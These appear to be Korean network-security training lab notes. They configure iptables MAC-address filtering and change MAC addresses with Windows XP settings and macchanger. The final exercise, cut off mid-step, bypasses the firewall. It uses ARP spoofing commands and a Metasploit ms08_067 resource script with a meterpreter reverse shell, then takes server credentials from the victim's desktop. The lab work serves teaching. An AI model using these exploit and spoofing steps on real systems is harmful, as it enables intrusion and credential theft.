네트워크 보안 운영 - 2 (교육 76일차)
실습> MAC 주소 모듈 사용하기
libxt_mac.so

형식:
mac match options:
[!] --mac-source XX:XX:XX:XX:XX:XX
				Match source MAC address


    IP 주소          MAC 주소
200.200.200.1  00:50:56:c0:00:08

1. 패키지 설치
net-tools 패키지를 설치해서 arp 명령어로 Host OS의 MAC주소를 확인한다.
[root@victim3 ~]# systemctl stop firewalld
[root@victim3 ~]# systemctl disable firewalld
[root@victim3 ~]# yum -y install ipables-services net-tools
[root@victim3 ~]# iptables -F
[root@victim3 ~]# iptables -nL

2. MAC주소 등록 연습
[root@victim3 ~]# iptables -A INPUT -m mac -h | grep -A 10 mac
mac match options:
[!] --mac-source XX:XX:XX:XX:XX:XX
				Match source MAC address

[root@victim3 ~]# iptables -A INPUT -m mac --mac-source 00:11:22:33:44:55 -j ACCEPT
[root@victim3 ~]# iptables -A INPUT -m mac --mac-source 12:34:56:78:90:aa -j ACCEPT
[root@victim3 ~]# iptables -nvL INPUT
Chain INPUT (policy ACCEPT 6 packets, 364 bytes)
 pkts bytes target     prot opt in     out     source               destination
    0     0 ACCEPT     all  --  *      *       0.0.0.0/0            0.0.0.0/0            MAC 00:11:22:33:44:55
    0     0 ACCEPT     all  --  *      *       0.0.0.0/0            0.0.0.0/0            MAC 12:34:56:78:90:AA
[root@victim3 ~]# iptables -F INPUT

3. 방화벽 룰 설정
MAC 주소 같이 넣어서 등록한다.
-A INPUT: filter 테이블의 INPUT 체인
-m state --state NEW: 처음 접속의 syn
-p tcp --dport 22: TCP/22 SSH
-s 200.200.200.1: 출발지 IP주소가 200.200.200.1
-m mac --mac-source 00:50:56:C0:00:08: MAC주소는 00:50:56:C0:00:08
-j ACCEPT: 패킷을 허용한다.

[root@victim3 ~]# arp -n
Address                  HWtype  HWaddress           Flags Mask            Iface
200.200.200.2            ether   00:50:56:fa:09:53   C                     ens33
200.200.200.3            ether   00:0c:29:28:37:34   C                     ens33
200.200.200.1            ether   00:50:56:c0:00:08   C                     ens33  <-- 서버에 접속할 Host
200.200.200.4            ether   00:0c:29:0e:30:1e   C                     ens33  <-- 서버에 접속할 Host

[root@victim3 ~]# iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
[root@victim3 ~]# iptables -A INPUT -m state --state NEW -p tcp --dport 22 \
-s 200.200.200.1 -m mac --mac-source  00:50:56:c0:00:08 -j ACCEPT
[root@victim3 ~]# iptables -A INPUT -m state --state NEW -p tcp --dport 22 \
-s 200.200.200.4 -m mac --mac-source  00:0c:29:0e:30:1e -j ACCEPT

[root@victim3 ~]# iptables -P INPUT DROP

[root@victim3 ~]# iptables -nL
Chain INPUT (policy DROP)
target     prot opt source               destination
ACCEPT     all  --  0.0.0.0/0            0.0.0.0/0            state RELATED,ESTABLISHED
ACCEPT     tcp  --  200.200.200.1        0.0.0.0/0            state NEW tcp dpt:22 MAC 00:50:56:c0:00:08
ACCEPT     tcp  --  200.200.200.4        0.0.0.0/0            state NEW tcp dpt:22 MAC 00:0c:29:0e:30:1e

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination

4. 서버 접속
cmd 창에서 ssh 접속 파일을 삭제한 후 서버로 접속한다.

Host OS(200.200.200.1)에서 ssh 명령어로 서버에 접속한다.
- 방화벽에 설정된 2번 룰번호의 IP주소 && MAC 주소가 일치하므로 접속에 성공한다.
C:\Users\user>del C:\Users\user\.ssh\known_hosts
C:\Users\user>ssh root@200.200.200.6
The authenticity of host '200.200.200.6 (200.200.200.6)' can't be established.
ECDSA key fingerprint is SHA256:nZRi5rEqYElFI51/UjoQ7lCu7cz7D2ybuVUAczl0d7Y.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '200.200.200.6' (ECDSA) to the list of known hosts.
root@200.200.200.6's password:
Last login: Mon Mar 13 18:47:16 2023 from 200.200.200.1
[root@victim3 ~]# exit

Windows XP(200.200.200.4)에서 Putty를 이용해서 서버에 접속한다.
- 방화벽에 설정된 3번 룰번호의 IP주소 && MAC 주소가 일치하므로 접속에 성공한다.
login as: root
root@200.200.200.6's password:
Last login: Mon Mar 13 18:47:37 2023 from 200.200.200.1
[root@victim3 ~]#

Attacker(200.200.200.3)에서 ssh 명령어로 서버에 접속한다.
- ARP Spoofing을 공격하지 않은 상태이므로
- 방화벽에 설정된 2번 룰번호의 (22번포트)&&(IP주소)&&(MAC주소)중에서 (IP주소 && MAC주소)가 일치하지 않으므로 접속에 실패한다.
[root@kali ~]# ssh 200.200.200.6
ssh: connect to host 200.200.200.6 port 22: Connection timed out

ARP Spoofing을 공격한 상태에서 접속해도 접속이 안된다.
[root@kali ~]# arpspoof2.py 4 6
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.4 200.200.200.6 > /dev/null 2>&1 &
arpspoof -t 200.200.200.6 200.200.200.4 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1

- 방화벽에 설정된 2번 룰번호의 (22번포트)&&(IP주소)&&(MAC주소)중에서 (MAC주소)가 일치하지 않으므로 접속에 실패한다.
[root@kali ~]# ifconfig eth0:1 200.200.200.4
[root@kali ~]# ssh -b 200.200.200.4 200.200.200.6
ssh: connect to host 200.200.200.6 port 22: Connection timed out

ARP Spoofing을 중지한다.
[root@kali ~]# arpspoof2.py 4 6
>>> arp spoofing 공격 실행중 !!! <<<
arpspoof -t 200.200.200.4 200.200.200.6 > /dev/null 2>&1 &
arpspoof -t 200.200.200.6 200.200.200.4 > /dev/null 2>&1 &
fragrouter -B1 > /dev/null 2>&1
^C
실습> MAC 주소 변경하기 1 (Windows XP)
1. MAC 주소 확인
cmd -> ipconfig/all 명령어로 확인한다.
C:\>ipconfig/all

Windows IP Configuration

        Host Name . . . . . . . . . . . . : victim_winxp
        Primary Dns Suffix  . . . . . . . :
        Node Type . . . . . . . . . . . . : Broadcast
        IP Routing Enabled. . . . . . . . : No
        WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter 로컬 영역 연결:

        Connection-specific DNS Suffix  . :
        Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter

        Physical Address. . . . . . . . . : 00-0C-29-0E-30-1E
        Dhcp Enabled. . . . . . . . . . . : No
        IP Address. . . . . . . . . . . . : 200.200.200.4
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 200.200.200.2
        DNS Servers . . . . . . . . . . . : 200.200.200.6


2. NIC 정보 변경
cmd > ncpa.cpl > 로컬 영역 연결 > 속성 > 구성 > 고급 탭 > Network Address 에서 변경한다.
변경 후 조금 시간이 지난 후 확인하면 변경된 MAC 주소를 확인할 수 있다.
원래 값: 000c290e301e
변경할 값:  000c290e301f

C:\>ncpa.cpl
C:\>ipconfig/all

Windows IP Configuration

        Host Name . . . . . . . . . . . . : victim_winxp
        Primary Dns Suffix  . . . . . . . :
        Node Type . . . . . . . . . . . . : Broadcast
        IP Routing Enabled. . . . . . . . : No
        WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter 로컬 영역 연결:

        Connection-specific DNS Suffix  . :
        Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter

        Physical Address. . . . . . . . . : 00-0C-29-0E-30-1F  <-- 변경된 MAC 주소
        Dhcp Enabled. . . . . . . . . . . : No
        IP Address. . . . . . . . . . . . : 200.200.200.4
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 200.200.200.2
        DNS Servers . . . . . . . . . . . : 200.200.200.6

3. 통신 확인
C:\>ping 8.8.8.8

Pinging 8.8.8.8 with 32 bytes of data:

Reply from 8.8.8.8: bytes=32 time=38ms TTL=128
Reply from 8.8.8.8: bytes=32 time=39ms TTL=128
Reply from 8.8.8.8: bytes=32 time=38ms TTL=128
Reply from 8.8.8.8: bytes=32 time=38ms TTL=128

Ping statistics for 8.8.8.8:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 38ms, Maximum = 39ms, Average = 38ms

putty.exe로 Victim3(200.200.200.6)으로 접속하면 접속에 실패한다.
- 방화벽에 설정된 3번 룰번호의 (22번포트)&&(IP주소)&&(MAC주소)중에서 (MAC주소)가 일치하지 않으므로 접속에 실패한다.

Network error: Connection timed out

4. 레지스트리 정보 확인
regedit: 레지스트리 편집기
레지스트리 정보에서 원래의 값 없음에서 MAC주소를 수정하면 NetworkAddress가 생성된다.
C:\>regedit
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002bE10318}\0001\
NetworkAddress   <-- REGSZ으로 여기가 MAC주소가 저장된 곳이다.
값 이름: NetworkAddress
값 데이터: 000C290E301F
실습> Windows XP에서 MAC주소가 저장된 레지스트리 확인하기
regedit: 레지스트리 편집기

C:\>regedit

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002bE10318}\0001
NetworkAddress   <-- 여기가 MAC주소가 저장된 곳이다.
실습> MAC 주소 변경하기 2 (Windows XP)
1. NIC 정보 변경
cmd > ncpa.cpl > 로컬 영역 연결 > 속성 > 구성 > 고급 탭 > Network Address 에서 변경한다.
변경 후 조금 시간이 지난 후 확인하면 변경된 MAC 주소를 확인할 수 있다.
현재 MAC 주소 값: 000c290e301f
없음으로 체크하면 원래의 MAC 주소로 돌아온다.

원래의 값 없음으로 설정하면 아래 레지스트리 정보에서 NetworkAddress 가 삭제된다.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002bE10318}\0001

C:\>ipconfig/all

Windows IP Configuration

        Host Name . . . . . . . . . . . . : victim_winxp
        Primary Dns Suffix  . . . . . . . :
        Node Type . . . . . . . . . . . . : Broadcast
        IP Routing Enabled. . . . . . . . : No
        WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter 로컬 영역 연결:

        Connection-specific DNS Suffix  . :
        Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter

        Physical Address. . . . . . . . . : 00-0C-29-0E-30-1E  <-- 원래의 MAC 주소로 돌아왔다.
        Dhcp Enabled. . . . . . . . . . . : No
        IP Address. . . . . . . . . . . . : 200.200.200.4
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 200.200.200.2
        DNS Servers . . . . . . . . . . . : 200.200.200.6

2. 통신 확인
C:\>ping 8.8.8.8

Pinging 8.8.8.8 with 32 bytes of data:

Reply from 8.8.8.8: bytes=32 time=39ms TTL=128
Reply from 8.8.8.8: bytes=32 time=69ms TTL=128
Reply from 8.8.8.8: bytes=32 time=39ms TTL=128
Reply from 8.8.8.8: bytes=32 time=38ms TTL=128

Ping statistics for 8.8.8.8:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 38ms, Maximum = 69ms, Average = 46ms

putty.exe로 Victim3(200.200.200.6)으로 접속하면 접속에 성공한다.
- 방화벽에 설정된 3번 룰번호의 (22번포트)&&(IP주소)&&(MAC주소)중에서 모두 일치하므로 접속에 성공한다.

login as: root
root@200.200.200.6's password:
Last login: Mon Mar 13 18:52:21 2023 from 200.200.200.4
[root@victim3 ~]# exit
실습> MAC 주소 변경하기 (Kali Linux)
macchanger: MAC 주소 변경 명령어

1. 사용법 확인
[root@kali ~]# macchanger --help
GNU MAC Changer
Usage: macchanger [options] device

  -h,  --help                   Print this help
  -V,  --version                Print version and exit
  -s,  --show                   Print the MAC address and exit
  -e,  --ending                 Don't change the vendor bytes
  -a,  --another                Set random vendor MAC of the same kind
  -A                            Set random vendor MAC of any kind
  -p,  --permanent              Reset to original, permanent hardware MAC
  -r,  --random                 Set fully random MAC
  -l,  --list[=keyword]         Print known vendors
  -b,  --bia                    Pretend to be a burned-in-address
  -m,  --mac=XX:XX:XX:XX:XX:XX
       --mac XX:XX:XX:XX:XX:XX  Set the MAC XX:XX:XX:XX:XX:XX

Report bugs to https://github.com/alobbs/macchanger/issues

2. MAC 주소 변경
현재 MAC 주소: 00:0c:29:28:37:34
변경할 MAC 주소: 00:0c:29:28:37:35

현재 MAC 주소를 확인한다.
[root@kali ~]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:28:37:34 brd ff:ff:ff:ff:ff:ff
    inet 200.200.200.3/24 brd 200.200.200.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::3a0a:df6f:1140:3e0b/64 scope link noprefixroute
       valid_lft forever preferred_lft forever

macchanger 는 MAC주소를 변경하는 명령어로 eth0의 MAC주소를 변경한다.
[root@kali ~]# macchanger -m 00:0c:29:28:37:35 eth0
Current MAC:   00:0c:29:28:37:34 (VMware, Inc.)
Permanent MAC: 00:0c:29:28:37:34 (VMware, Inc.)
New MAC:       00:0c:29:28:37:35 (VMware, Inc.)

[root@kali ~]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:28:37:35 brd ff:ff:ff:ff:ff:ff permaddr 00:0c:29:28:37:34
    inet 200.200.200.3/24 brd 200.200.200.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::3a0a:df6f:1140:3e0b/64 scope link noprefixroute
       valid_lft forever preferred_lft forever

3. 통신 확인
[root@kali ~]# ping 8.8.8.8 -c 3
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=128 time=38.5 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=128 time=38.7 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=128 time=38.5 ms

--- 8.8.8.8 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 38.502/38.570/38.705/0.095 ms

4. 되돌리기
통신이 잘되면 원래의 MAC 주소로 변경한다.
[root@kali ~]# macchanger -m 00:0c:29:28:37:34 eth0
Current MAC:   00:0c:29:28:37:35 (VMware, Inc.)
Permanent MAC: 00:0c:29:28:37:34 (VMware, Inc.)
New MAC:       00:0c:29:28:37:34 (VMware, Inc.)

[root@kali ~]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:28:37:34 brd ff:ff:ff:ff:ff:ff
    inet 200.200.200.3/24 brd 200.200.200.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::3a0a:df6f:1140:3e0b/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
💥💥💥💥💥

실습> IP SPoofing 기법을 이용한 방화벽 우회하기 2
ARP Spoofing : 내부망(LAN)에서 사용되는 공격

-- 조건 --
Victim1(WinXP)  : 200.200.200.4 00:0c:29:0e:30:1e
Attacker(Kali)  : 200.200.200.3 00:0c:29:28:37:34
Victim3(CentOS7): 200.200.200.6 00:0c:29:3d:bf:69

네트워크 패킷 흐름도

[Victim1(WinXP)] <--------- O -------> [Firewall] [Victim3(CentOS7)]
                                       >>> 방화벽 정책 <<<
                                       - 이미 연결된 패킷은 ACCEPT
[Attacker]  ------------ X ----------> - WEB: ALL ACCEPT
                                       - SSH: 200.200.200.1 && 00:50:56:C0:00:08 ACCEPT
                                       - SSH: 200.200.200.4 && 00:0C:29:0E:30:1E ACCEPT
                                       - 나머지 ALL DROP

접속할 서버의 방화벽 정책은 아래와 같다.
[root@victim3 ~]# iptables -nL
Chain INPUT (policy DROP)
target     prot opt source               destination
ACCEPT     all  --  0.0.0.0/0            0.0.0.0/0            state RELATED,ESTABLISHED
ACCEPT     tcp  --  200.200.200.1        0.0.0.0/0            state NEW tcp dpt:22 MAC 00:50:56:C0:00:08
ACCEPT     tcp  --  200.200.200.4        0.0.0.0/0            state NEW tcp dpt:22 MAC 00:0C:29:0E:30:1E

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
-- 조건 --


1. 방화벽 Off
Windows XP에서 방화벽을 중지한다.

firewall.cpl > 사용 안함

2. 악성코드 감염
[root@kali ~]# vi ms08_067.rc
search ms08_067
use exploit/windows/smb/ms08_067_netapi
set  payload windows/meterpreter/reverse_tcp
set RHOSTS 200.200.200.4
exploit

[root@kali ~]# msfconsole -r ms08_067.rc
  :
  :(생략)
meterpreter >
meterpreter > sysinfo
Computer        : VICTIM_WINXP
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : ko_KR
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >

3. 서버 정보 탈취
이 부분을 실행할 때는 utf8이 아닌 euckr 언어셋으로 변경하고 확인한다.
바탕화면에 서버 접속에 대한 중요 정보를 획득한다.
meterpreter > C:\WINDOWS\system32>cd C:\Documents and Settings\ksw\바탕 화면
C:\Documents and Settings\ksw\바탕 화면>dir
 C 드라이브의 볼륨에는 이름이 없습니다.
 볼륨 일련 번호: 588F-741A

 C:\Documents and Settings\ksw\바탕 화면 디렉터리

2023-03-14  오전 10:24    <DIR>          .
2023-03-14  오전 10:24    <DIR>          ..
2016-03-22  오후 02:30             2,423 adrenalin.m3u
2023-03-10  오후 02:22             2,407 adrenalin2.m3u
2016-03-22  오후 02:33             2,405 adrenalin2.m3u.bak
2016-03-28  오후 07:19           123,197 calc_download.pcap
2022-10-27  오전 10:37               155 HTTP 404 찾을 수 없습니다..url
2023-03-10  오후 02:14         1,670,656 HxD.exe
2023-03-10  오후 03:13               792 HxD.ini
2023-03-10  오전 09:30            73,802 malware.exe
2022-11-21  오후 12:47            59,392 nc.exe
2023-03-13  오후 05:01         1,477,416 putty.exe
2016-03-28  오후 07:11    <DIR>          SysinternalsSuite
2016-03-28  오후 07:04             1,477 Wireshark.lnk
2023-03-14  오전 10:25               104 서버정보.txt
2016-03-28  오후 06:50             1,535 아드레날린.lnk
              13개 파일           3,415,761 바이트
               3개 디렉터리   7,683,223,552 바이트 남음

바탕화면에 있는 서버정보.txt 파일을 more 로 확인해서 접속 정보를 획득한다.
C:\Documents and Settings\ksw\바탕 화면>more 서버정보.txt
more 서버정보.txt
서버: 200.200.200.6
- 방화벽 필터링
- 관리자 IP주소: 200.200.200.1, 200.200.200.4
관리자 비번: 111111

4. 서버 접속
공격자가 다른 터미널을 열어서 SSH로 접속한다.
- 접속이 안되는 것은 IP주소를 필터링 되어 있기 때문이다라는 것을 인지한다.
[root@kali ~]# ssh 200.200.200.6
^C

Windows XP의 MAC주소를 확인한다.
C:\Documents and Settings\ksw\바탕 화면>ipconfig/all
ipconfig/all

Windows IP Configuration

        Host Name . . . . . . . . . . . . : victim_winxp
        Primary Dns Suffix  . . . . . . . :
        Node Type . . . . . . . . . . . . : Broadcast
        IP Routing Enabled. . . . . . . . : No
        WINS Proxy Enabled. . . . . . . . : No

Ethernet adapter 로컬 영역 연결:

        Connection-specific DNS Suffix  . :
        Description . . . . . . . . . . . : VMware Accelerated AMD PCNet Adapter
